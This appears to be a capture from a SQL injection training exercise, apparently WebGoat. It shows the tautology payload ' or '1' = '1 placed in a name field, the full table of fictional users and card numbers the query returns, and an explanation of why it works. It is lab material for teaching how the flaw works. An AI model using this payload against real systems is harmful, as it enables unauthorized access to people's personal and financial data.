 SELECT * FROM user_data WHERE
first_name = 'John' AND last_name = ' ' or '1' = '1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by
the query itself, so you should not inject it). So the injected query basically looks like this: SELECT * FROM user_data
WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.